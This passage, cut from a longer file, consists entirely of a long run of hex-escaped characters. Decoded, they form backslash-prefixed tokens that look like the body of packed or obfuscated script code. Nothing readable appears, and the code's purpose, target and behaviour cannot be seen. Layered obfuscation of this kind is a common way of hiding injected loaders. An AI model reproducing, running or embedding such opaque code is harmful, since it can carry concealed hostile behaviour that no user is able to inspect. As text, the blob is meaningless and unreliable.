6E\x5C\x31\x64\x5C\x6E\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x4A\x5C\x31\x71\x5C\x4E\x5C\x31\x65\x5C\x31\x65\x5C\x31\x63\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x72\x5C\x31\x61\x5C\x6E\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x4A\x5C\x31\x42\x5C\x4E\x5C\x31\x65\x5C\x31\x65\x5C\x31\x63\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x72\x5C\x31\x61\x5C\x6E\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x4A\x5C\x31\x42\x5C\x4E\x5C\x31\x65\x5C\x31\x65\x5C\x31\x63\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x31\x64\x5C\x6E\x5C\x70\x5C\x70\x5C\x70\x5C\x45\x5C\x6C\x5C\x58\x5C\x31\x68\x5C\x79\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x55\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x7A\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x4B\x5C\x74\x5C\x4D\x5C\x44\x5C\x6C\x5C\x6B\x5C\x55\x5C\x74\x5C\x4B\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x45\x5C\x31\x45\x5C\x4D\x5C\x69\x5C\x59\x5C\x49\x5C\x74\x5C\x53\x5C\x68\x5C\x54\x5C\x44\x5C\x6C\x5C\x31\x31\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x72\x5C\x31\x61\x5C\x6E\x5C\x31\x46\x5C\x59\x5C\x4B\x5C\x46\x5C\x4B\x5C\x74\x5C\x49\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x45\x5C\x31\x45\x5C\x4D\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x4D\x5C\x31\x71\x5C\x6C\x5C\x79\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x53\x5C\x68\x5C\x72\x5C\x31\x39\x5C\x69\x5C\x74\x5C\x53\x5C\x68\x5C\x72\x5C\x55\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x53\x5C\x68\x5C\x54\x5C\x6C\x5C\x47\x5C\x74\x5C\x53\x5C\x68\x5C\x55\x5C\x41\x5C\x6A\x5C\x31\x41\x5C\x71\x5C\x75\x5C\x71\x5C\x78\x5C\x69\x5C\x70\x5C\x53\x5C\x68\x5C\x54\x5C\x6C\x5C\x6A\x5C\x53\x5C\x68\x5C\x54\x5C\x44\x5C\x53\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x31\x48\x5C\x53\x5C\x68\x5C\x31\x69\x5C\x74\x5C\x53\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x70\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x39\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x7A\x5C\x71\x5C\x6B\x5C\x55\x5C\x69\x5C\x70\x5C\x71\x5C\x55\x5C\x41\x5C\x46\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x71\x5C\x79\x5C\x71\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x45\x5C\x6C\x5C\x6D\x5C\x71\x5C\x75\x5C\x6C\x5C\x4D\x5C\x68\x5C\x72\x5C\x47\x5C\x71\x5C\x47\x5C\x6C\x5C\x4D\x5C\x68\x5C\x55\x5C\x6D\x5C\x71\x5C\x31\x32\x5C\x6C\x5C\x4D\x5C\x68\x5C\x55\x5C\x57\x5C\x71\x5C\x4E\x5C\x6C\x5C\x31\x39\x5C\x71\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x54\x5C\x6C\x5C\x75\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x52\x5C\x6C\x5C\x47\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x6D\x5C\x6C\x5C\x31\x32\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x49\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x5A\x5C\x6A\x5C\x72\x5C\x78\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x63\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x45\x5C\x68\x5C\x41\x5C\x31\x7A\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x71\x5C\x75\x5C\x71\x5C\x47\x5C\x71\x5C\x31\x32\x5C\x69\x5C\x74\x5C\x45\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x7A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x4B\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x45\x5C\x68\x5C\x72\x5C\x4B\x5C\x69\x5C\x74\x5C\x31\x61\x5C\x70\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x45\x5C\x68\x5C\x4C\x5C\x51\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x71\x5C\x75\x5C\x71\x5C\x47\x5C\x71\x5C\x31\x32\x5C\x69\x5C\x74\x5C\x45\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x7A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x63\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x31\x61\x5C\x70\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x75\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x45\x5C\x68\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x71\x5C\x75\x5C\x71\x5C\x47\x5C\x71\x5C\x31\x32\x5C\x71\x5C\x78\x5C\x71\x5C\x4E\x5C\x69\x5C\x74\x5C\x45\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x7A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x41\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x4B\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x47\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x75\x5C\x31\x46\x5C\x47\x5C\x46\x5C\x75\x5C\x74\x5C\x45\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x75\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x45\x5C\x68\x5C\x72\x5C\x4B\x5C\x69\x5C\x70\x5C\x31\x61\x5C\x70\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x75\x5C\x31\x65\x5C\x31\x65\x5C\x4E\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x45\x5C\x68\x5C\x72\x5C\x4B\x5C\x69\x5C\x74\x5C\x31\x61\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x45\x5C\x68\x5C\x4C\x5C\x72\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x71\x5C\x75\x5C\x71\x5C\x47\x5C\x71\x5C\x31\x32\x5C\x71\x5C\x78\x5C\x71\x5C\x4E\x5C\x69\x5C\x74\x5C\x45\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x7A\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x71\x5C\x7A\x5C\x71\x5C\x78\x5C\x71\x5C\x75\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x7A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x78\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x75\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x7A\x5C\x70\x5C\x50\x5C\x6F\x5C\x31\x61\x5C\x6A\x5C\x79\x5C\x44\x5C\x6B\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x4C\x5C\x51\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x71\x5C\x7A\x5C\x71\x5C\x78\x5C\x71\x5C\x75\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x7A\x5C\x31\x46\x5C\x78\x5C\x46\x5C\x6A\x5C\x79\x5C\x44\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x4C\x5C\x6B\x5C\x46\x5C\x4F\x5C\x6A\x5C\x75\x5C\x71\x5C\x79\x5C\x71\x5C\x78\x5C\x71\x5C\x4D\x5C\x71\x5C\x7A\x5C\x71\x5C\x45\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x79\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x78\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x65\x5C\x31\x65\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x78\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x79\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x65\x5C\x31\x65\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x79\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x78\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x6A\x5C\x4D\x5C\x59\x5C\x6B\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x78\x5C\x31\x65\x5C\x31\x65\x5C\x45\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x79\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x6A\x5C\x75\x5C\x44\x5C\x6B\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x6A\x5C\x75\x5C\x59\x5C\x6B\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x4C\x5C\x72\x5C\x46\x5C\x4F\x5C\x6A\x5C\x75\x5C\x71\x5C\x79\x5C\x71\x5C\x78\x5C\x71\x5C\x4D\x5C\x71\x5C\x7A\x5C\x71\x5C\x45\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x79\x5C\x31\x65\x5C\x31\x65\x5C\x7A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x78\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x65\x5C\x31\x65\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x78\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x79\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x65\x5C\x31\x65\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x79\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x78\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x6A\x5C\x4D\x5C\x59\x5C\x6B\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x78\x5C\x31\x65\x5C\x31\x65\x5C\x45\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x79\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x6A\x5C\x75\x5C\x44\x5C\x6B\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x6A\x5C\x75\x5C\x59\x5C\x6B\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x41\x5C\x7A\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x46\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x78\x5C\x68\x5C\x4C\x5C\x43\x5C\x6A\x5C\x7A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x79\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x31\x47\x5C\x6C\x5C\x78\x5C\x68\x5C\x6B\x5C\x49\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x31\x47\x5C\x6C\x5C\x72\x5C\x31\x65\x5C\x31\x65\x5C\x31\x47\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x45\x5C\x6A\x5C\x6E\x5C\x4C\x5C\x31\x7A\x5C\x6E\x5C\x71\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x7A\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x78\x5C\x68\x5C\x4C\x5C\x43\x5C\x6A\x5C\x41\x5C\x43\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x71\x5C\x4C\x5C\x43\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x55\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x31\x65\x5C\x31\x65\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x41\x5C\x69\x5C\x31\x65\x5C\x31\x65\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x72\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x64\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x77\x5C\x6A\x5C\x31\x39\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x7A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x67\x5C\x6A\x5C\x69\x5C\x70\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x47\x5C\x76\x5C\x72\x5C\x4C\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x75\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x4C\x5C\x31\x76\x5C\x6A\x5C\x75\x5C\x69\x5C\x70\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x39\x5C\x76\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x75\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x4C\x5C\x31\x43\x5C\x6A\x5C\x75\x5C\x69\x5C\x70\x5C\x69\x5C\x74\x5C\x78\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x6D\x5C\x6A\x5C\x79\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x47\x5C\x6C\x5C\x78\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x79\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x62\x5C\x6C\x5C\x78\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x6C\x5C\x51\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x76\x5C\x46\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x6D\x5C\x6A\x5C\x7A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x45\x5C\x6C\x5C\x78\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x53\x5C\x6C\x5C\x78\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x77\x5C\x6A\x5C\x51\x5C\x71\x5C\x51\x5C\x71\x5C\x6E\x5C\x55\x5C\x31\x41\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x7A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x45\x5C\x59\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x62\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x62\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x45\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x43\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x6D\x5C\x71\x5C\x7A\x5C\x71\x5C\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x47\x5C\x76\x5C\x72\x5C\x4C\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x39\x5C\x76\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x31\x6A\x5C\x6E\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x72\x5C\x58\x5C\x6E\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x31\x65\x5C\x31\x65\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x7A\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x31\x47\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x31\x65\x5C\x31\x65\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x41\x5C\x31\x31\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x41\x5C\x51\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x41\x5C\x54\x5C\x76\x5C\x4C\x5C\x31\x74\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x6C\x5C\x7A\x5C\x68\x5C\x4C\x5C\x31\x66\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x4B\x5C\x6C\x5C\x51\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x7A\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x52\x5C\x6C\x5C\x6B\x5C\x75\x5C\x74\x5C\x78\x5C\x6C\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x41\x5C\x31\x31\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x78\x5C\x31\x71\x5C\x6D\x5C\x51\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x51\x5C\x70\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x37\x5C\x6C\x5C\x78\x5C\x31\x45\x5C\x6B\x5C\x75\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x6E\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x78\x5C\x31\x68\x5C\x6B\x5C\x51\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x50\x5C\x6C\x5C\x31\x33\x5C\x31\x34\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x31\x